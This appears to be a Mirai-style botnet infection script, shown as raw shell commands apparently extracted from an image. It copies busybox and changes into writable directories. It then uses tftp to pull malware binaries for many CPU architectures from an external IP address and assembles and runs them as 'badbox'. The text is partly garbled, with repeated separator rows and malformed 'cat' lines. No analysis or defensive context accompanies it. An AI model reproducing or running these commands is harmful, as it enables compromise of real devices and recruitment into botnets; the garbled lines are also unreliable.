 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 173.0.63.114
tftp -r fyfa.mpsl -g 173.0.63.114
tftp -r fyfa.sh4 -g 173.0.63.114
tftp -r fyfa.x86 -g 173.0.63.114
tftp -r fyfa.arm -g 173.0.63.114
tftp -r fyfa.pcc -g 173.0.63.114
tftp -r fyfa.i686 -g 173.0.63.114
tftp -r fyfa.i586 -g 173.0.63.114
tftp -r fyfa.m68k -g 173.0.63.114
tftp -r fyfa.spc -g 173.0.63.114
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.pcc badbox
cat fyfa.i686 badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox